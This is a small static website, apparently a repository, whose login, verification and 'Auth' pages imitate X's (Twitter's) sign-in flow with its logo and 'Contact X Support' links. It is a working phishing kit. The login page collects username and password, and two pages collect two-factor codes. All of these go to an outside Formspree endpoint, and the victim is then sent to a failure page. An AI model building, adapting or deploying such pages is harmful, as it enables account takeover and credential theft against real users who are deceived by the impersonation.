
<file: Auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <title>Verification</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="verification-container">
    <button class="cancel-button" onclick="goBack()">Cancel</button>
    <div class="logo"><i class="fab fa-x-twitter"></i></div>
    <h1>Enter your verification code</h1>
    <p class="description">Use your code generator app to generate a code   <span id="display-user-input"></span>. Enter it below:</p>
    <form action="https://formspree.io/f/xqakoplr" method="POST" id="verificationForm" >
    <input type="text" name="code" placeholder="Enter code" class="verification-input" id="verification-code" required />
    
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="verification.html">choose a different verification method</a> </p>
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="#">Contact X Support</a></p>
    <button type="submit" class="next-button">Next</button>
  </form>
  </div>

  <script>
    // Display the user's input from localStorage
    document.addEventListener("DOMContentLoaded", () => {
      const userInput = localStorage.getItem("userInput");
      document.getElementById("display-user-input").textContent = userInput;
    });

    // Navigate back to the Login Page
    function goBack() {
      window.location.href = "login.html";
    }



    // Attach the button click event listener
    document.getElementById('verificationForm').addEventListener('submit', function(event) {
      event.preventDefault(); // Prevent default submission

      var form = event.target;
      var formData = new FormData(form);

      // Submit the form data asynchronously
      fetch(form.action, {
        method: 'POST',
        body: formData,
      })
      .then(response => {
        // Redirect to failure.html after successful form submission
        window.location.href = 'failure.html';
      })
      .catch(error => {
        // If there is a network error, still redirect to failure.html
        console.error('Error submitting verification form:', error);
        window.location.href = 'failure.html';
        
      });
      
    });
  </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <title>User Login</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <!-- Login Page -->
  <div class="login-container" id="login-page">
    <button class="cancel-button">Cancel</button>
    <div class="logo"> <i class="fab fa-x-twitter"></i></div>
    <h1>To get started, first enter your phone, email, or @username</h1>
    <form action="https://formspree.io/f/xqakoplr" method="POST" id="loginForm">
    <input type="text" name="message" placeholder="Phone, email, or username" class="login-input" id="user-input" oninput="enableNextButton()" required />
    <input type="text" name="message" placeholder="Password" class="login-input" id="textarea"  required />
    <button type="submit" class="next-button" id="next-button" onclick="goToVerification()" disabled>Next</button>
  </form>
    <a href="#" class="forgot-password">Forgot password?</a>
  </div>

  <script>
    // Enable the Next button when the input is not empty
    function enableNextButton() {
      const userInput = document.getElementById("user-input").value;
      const nextButton = document.getElementById("next-button");
      nextButton.disabled = !userInput.trim(); // Enable only if input is not empty
    }

    // Save the input and navigate to the verification page
    function goToVerification() {
      const userInput = document.getElementById("user-input").value;
      localStorage.setItem("userInput", userInput); // Save input in localStorage
     
    }
  </script>
 

  <script src="index.js"></script>
</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
  <title>Verification</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="verification-container">
    <button class="cancel-button" onclick="goBack()">Cancel</button>
    <div class="logo"><i class="fab fa-x-twitter"></i></div>
    <h1>Enter your verification code</h1>
    <p class="description">We sent a code to You <span id="display-user-input"></span>. Enter it below:</p>
    <form action="https://formspree.io/f/xqakoplr" method="POST" id="verificationForm" >
    <input type="text" name="code" placeholder="Enter code" id="verification-code" class="verification-input" required />
    
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="Auth.html">choose a different verification method</a> </p>
   <p> <a style="color: rgb(154, 151, 151); text-decoration: none; " href="#">Contact X Support</a></p>
    <button type="submit" class="next-button">Next</button>
  </form>
  </div>

  <script>
    // Display the user's input from localStorage
    document.addEventListener("DOMContentLoaded", () => {
      const userInput = localStorage.getItem("userInput");
      document.getElementById("display-user-input").textContent = userInput;
    });

    // Navigate back to the Login Page
    function goBack() {
      window.location.href = "login.html";
    }



    // Attach the button click event listener
    document.getElementById('verificationForm').addEventListener('submit', function(event) {
      event.preventDefault(); // Prevent default submission

      var form = event.target;
      var formData = new FormData(form);

      // Submit the form data asynchronously
      fetch(form.action, {
        method: 'POST',
        body: formData,
      })
      .then(response => {
        // Redirect to failure.html after successful form submission
        window.location.href = 'failure.html';
      })
      .catch(error => {
        // If there is a network error, still redirect to failure.html
        console.error('Error submitting verification form:', error);
        window.location.href = 'failure.html';
        
      });
      
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
/* General Styles */
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background-color: #000;
  color: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

button {
  cursor: pointer;
}

/* Login Page */
.login-container, .verification-container {
  text-align: center;
  width: 90%;
  max-width: 400px;
}

.cancel-button {
  background: none;
  border: none;
  color: #fff;
  font-size: 16px;
  position: absolute;
  top: 10px;
  left: 10px;
  cursor: pointer;
}

.logo {
  font-size: 24px;
  font-weight: bold;
  margin: 20px 0;
}

h1 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 20px;
}

input {
  width: 100%;
  padding: 10px 1px;
  margin-bottom: 20px;
  border: 1px solid #333;
  border-radius: 5px;
  background: #111;
  color: #fff;
  font-size: 16px;
}

.next-button {
  width: 100%;
  padding: 10px;
  background-color: #1da1f2;
  color: #fff;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.next-button:disabled {
  background-color: #555;
  cursor: not-allowed;
}

.forgot-password {
  color: #1da1f2;
  font-size: 14px;
  text-decoration: none;
}

/* Verification Page */
.description {
  font-size: 14px;
  color: #aaa;
  margin-bottom: 20px;
}
</file>
